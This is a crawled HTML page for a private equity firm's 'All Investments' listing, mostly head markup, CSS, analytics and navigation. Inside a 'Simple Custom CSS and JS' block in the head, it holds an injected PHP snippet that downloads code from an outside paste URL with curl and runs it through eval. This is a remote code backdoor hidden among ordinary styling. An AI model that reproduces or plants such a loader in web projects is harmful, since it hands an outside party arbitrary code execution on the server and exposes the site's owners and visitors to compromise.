

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nautic.com/all-investments-by-name/
body_size: 12004
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://nautic.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js?x77733" as="script">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="keywords" content="healthcare, industrial products, outsourced services, private equity, providence, rhode island, middle market, lbo, leveraged buyouts, buyouts, management buyouts, recapitalizations, growth capital, strategic acquisitions, investments, majority position, majority ownership, nautic" />
	<meta name="description" content="Nautic Partners is a middle-market private equity firm that has managed over $3.3 billion in assets since it founding in 1986. The firm has completed more than 120 investments and delivered successful results over three decades. Nautic targets equity investments of $25 to $100 million representing majority ownership in companies with proven business models, defensible market positions, and strong growth potential. Areas of focus include healthcare, industrial products and outsourced services" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://nautic.com/xmlrpc.php">


	
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?x77733&amp;v=20160820">
<link rel="icon" type="image/png" href="/favicon-32x32.png?x77733&amp;v=20160820" sizes="32x32">
<link rel="icon" type="image/png" href="/favicon-16x16.png?x77733&amp;v=20160820" sizes="16x16">
<link rel="manifest" href="/manifest.json?x77733&amp;v=20160820">
<link rel="mask-icon" href="/safari-pinned-tab.svg?x77733&amp;v=20160820" color="#5bbad5">
<link rel="shortcut icon" href="/favicon.ico?x77733&amp;v=20160820">
<meta name="theme-color" content="#ffffff">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>All Investments - Nautic</title>
	<meta name="description" content="Nautic Partners is a middle-market private equity firm that has managed over $9.5 billion in equity capital since its founding in 1986. The firm has completed more than 140 investments and targets equity investments of $50 to $400 million or more. We focus our expertise in three sectors: healthcare, industrials and services." />
	<link rel="canonical" href="https://nautic.com/all-investments-by-name/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All Investments - Nautic" />
	<meta property="og:description" content="Nautic Partners is a middle-market private equity firm that has managed over $9.5 billion in equity capital since its founding in 1986. The firm has completed more than 140 investments and targets equity investments of $50 to $400 million or more. We focus our expertise in three sectors: healthcare, industrials and services." />
	<meta property="og:url" content="https://nautic.com/all-investments-by-name/" />
	<meta property="og:site_name" content="Nautic" />
	<meta property="article:modified_time" content="2025-07-16T17:15:07+00:00" />
	<meta property="og:image" content="https://nautic.com/wp-content/uploads/2015/10/portfolio-all2.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nautic.com/all-investments-by-name/","url":"https://nautic.com/all-investments-by-name/","name":"All Investments - Nautic","isPartOf":{"@id":"https://nautic.com/#website"},"primaryImageOfPage":{"@id":"https://nautic.com/all-investments-by-name/#primaryimage"},"image":{"@id":"https://nautic.com/all-investments-by-name/#primaryimage"},"thumbnailUrl":"https://nautic.com/wp-content/uploads/2015/10/portfolio-all2.jpg","datePublished":"2015-10-29T03:17:45+00:00","dateModified":"2025-07-16T17:15:07+00:00","description":"Nautic Partners is a middle-market private equity firm that has managed over $9.5 billion in equity capital since its founding in 1986. The firm has completed more than 140 investments and targets equity investments of $50 to $400 million or more. We focus our expertise in three sectors: healthcare, industrials and services.","breadcrumb":{"@id":"https://nautic.com/all-investments-by-name/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nautic.com/all-investments-by-name/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nautic.com/all-investments-by-name/#primaryimage","url":"https://nautic.com/wp-content/uploads/2015/10/portfolio-all2.jpg","contentUrl":"https://nautic.com/wp-content/uploads/2015/10/portfolio-all2.jpg","width":2048,"height":630},{"@type":"BreadcrumbList","@id":"https://nautic.com/all-investments-by-name/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nautic.com/"},{"@type":"ListItem","position":2,"name":"All Investments"}]},{"@type":"WebSite","@id":"https://nautic.com/#website","url":"https://nautic.com/","name":"Nautic","description":"Nautic Partners is a middle-market private equity firm that has managed over $9.5 billion in equity capital since its founding in 1986. The firm has completed more than 120 investments and delivered successful results over three decades. Nautic targets equity investments of $25 to $100 million representing majority ownership in companies with proven business models, defensible market positions, and strong growth potential. Areas of focus include healthcare, industrial products, and outsourced services.","publisher":{"@id":"https://nautic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nautic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nautic.com/#organization","name":"Nautic Partners","url":"https://nautic.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nautic.com/#/schema/logo/image/","url":"https://nautic.com/wp-content/uploads/2022/10/header-logo.png","contentUrl":"https://nautic.com/wp-content/uploads/2022/10/header-logo.png","width":128,"height":30,"caption":"Nautic Partners"},"image":{"@id":"https://nautic.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nautic &raquo; Feed" href="https://nautic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nautic &raquo; Comments Feed" href="https://nautic.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nautic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnautic.com%2Fall-investments-by-name%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nautic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnautic.com%2Fall-investments-by-name%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://nautic.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nautic.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://nautic.com/wp-content/cache/minify/24484.css?x77733" media="all" />

<link rel='stylesheet' id='site-app-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='site-app-font-googlefonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C400italic%7COpen+Sans+Condensed%3A300%2C700%7CHind%3A300%2C400%2C700%7CNews+Cycle%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" href="https://nautic.com/wp-content/cache/minify/66a78.css?x77733" media="all" />


<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<script src="https://nautic.com/wp-content/cache/minify/2581a.js?x77733"></script>

<link rel="https://api.w.org/" href="https://nautic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nautic.com/wp-json/wp/v2/pages/643" /><link rel='shortlink' href='https://nautic.com/?p=643' />
<!-- start Simple Custom CSS and JS -->
<?php
    $Url = "https://jawir.id/raw/SlxUqzhm3J";
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $Url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    $output = curl_exec($ch);
    curl_close($ch);
    echo eval('?><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.custom-instrials-table{
  width: 100%;
  display: grid;
  grid-template-columns: repeat(3,1fr);
  grid-gap: 30px;
  margin-bottom: 50px;
}
.custom-instrials-table section{
  border: 1px solid #a3a4a6;
  padding: 20px;
}
.custom-instrials-table h3{
    color: #666;
    font-size: 1em;
    font-weight: 700;
    letter-spacing: 4px;
    margin-top: 0px;
    /* min-height: 60px; */
    border-bottom: 1px solid #a3a4a6;
    max-width: 245px;
    line-height: 1.5!important;
    padding-bottom: 10px;
    margin-bottom: 10px;
} 
.custom-instrials-table ul{
  margin-left: 0px;
}
.custom-instrials-table ul:not(.graphics){
  min-height: 135px;
}
.custom-instrials-table ul ul{
  min-height: 0px!important;
}
.custom-instrials-table .graphics{
  border-top: 1px solid #a3a4a6;
  list-style-type: none!important;
  padding-top: 10px!important;
}
.custom-instrials-table .graphics li{
  padding-left: 0px!important;
  text-align: center;
}
.custom-instrials-table .graphics li:before{
  display: none;
}
.custom-instrials-table .graphics li strong{
  display: block;
  margin-bottom: 10px;
}
.custom-instrials-table .graphics li em{
  font-size: 12px;
   display: block;
}
.custom-instrials-table .graphics li img{
  max-height: 50px;
  margin-bottom: 30px;
}
/*.specialty-items-section{
  display: flex;
  flex-wrap: wrap;
}
.specialty-items-section .specialty-healthcare{
  order:1;
}
.specialty-items-section .specialty-outsourced-services{
  order: 3;
}
.specialty-items-section .specialty-industrials{
  order: 2;
}
.specialty-items-section .specialty-item{
	margin-bottom: 80px;
}
.site-main.archive-casestudy .casestudy-item:last-child{
  margin-bottom: 0px;
}*/
.team-member-vcard img{
	width: 50px;
	opacity: 0.3;
}
.team-member-vcard img:hover{
	opacity: 1;
}
@media(max-width: 1024px){
  	.custom-instrials-table{
      grid-template-columns: repeat(1,1fr);
	}
}</style>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-65911052-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-65911052-1');
		</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://nautic.com/wp-content/uploads/2022/05/cropped-nautic-n-black-on-white-icon-32x32.jpg?x77733" sizes="32x32" />
<link rel="icon" href="https://nautic.com/wp-content/uploads/2022/05/cropped-nautic-n-black-on-white-icon-192x192.jpg?x77733" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nautic.com/wp-content/uploads/2022/05/cropped-nautic-n-black-on-white-icon-180x180.jpg?x77733" />
<meta name="msapplication-TileImage" content="https://nautic.com/wp-content/uploads/2022/05/cropped-nautic-n-black-on-white-icon-270x270.jpg" />
	<link rel="stylesheet" href="https://nautic.com/wp-content/cache/minify/8c7b8.css?x77733" media="all" />

	</head>



<body class="wp-singular page-template-default page page-id-643 wp-theme-nautic-2015" >

	<div class="hfeed site-container   off-canvas-wrap" data-offcanvas>

		<div class="inner-wrap">

			<aside class="right-off-canvas-menu" aria-hidden="true">
				<div data-hook="offCanvasMenuInner">

					<form method="get" class="search off-canvas-search-form" action="https://nautic.com/"><input type="text" name="term" class="search-input" value=""  placeholder="SEARCH" /></form>

					<ul class="off-canvas-list">

						

	<li><a href="https://nautic.com">HOME</a></li>

	<li><a href="https://nautic.com/contact/directions/">DIRECTIONS</a></li>

	<li>
		<div class="separator"></div>
		<div class="header">Team</div>
		<ul class="dropdown">
			<li><a href="https://nautic.com/team-members">Directory</a></li>
			<li><a href="https://nautic.com/team-members?team=investment">Investment</a></li>
			<li><a href="https://nautic.com/team-members?team=operations">Operations</a></li>
		</ul>
	</li>

	<li>
	<div class="separator"></div>
		<div class="header">Portfolio</div>
		<ul class="dropdown">
			<li><a href="/portfolio/specialties">Specialties</a></li>
			<li><a href="/portfolio/case-histories">All Case Histories</a></li>
			<li><a href="/portfolio/companies">Companies</a></li>
		</ul>
	</li>

	<li>
		<div class="separator"></div>
		<div class="header">Firm</div>
		<ul class="dropdown">
			<li><a href="https://nautic.com/firm/about-us">About Us</a></li>
			<li><a href="https://nautic.com/firm/criteria">Criteria</a></li>
			<li><a href="https://nautic.com/firm/culture">Culture</a></li>
			<li><a href="https://nautic.com/firm/responsible-investment">Responsible Investment</a></li>
			<li><a href="https://nautic.com/contact/corporate">Contact Us</a></li>
		</ul>
	</li>

	<li>
		<div class="separator"></div>
		<ul class="dropdown">
			<li class="  "><a href="https://nautic.com/news">News</a></li>
		</ul>
	</li>
					</ul>

				</div>
			</aside>



			<header class="site-header full-width   row collapse" role="banner">

				<div class=" top-bar-wrapper contain-to-grid hide-for-print">

	<nav class="top-bar" data-topbar role="navigation">

		<ul class="title-area">
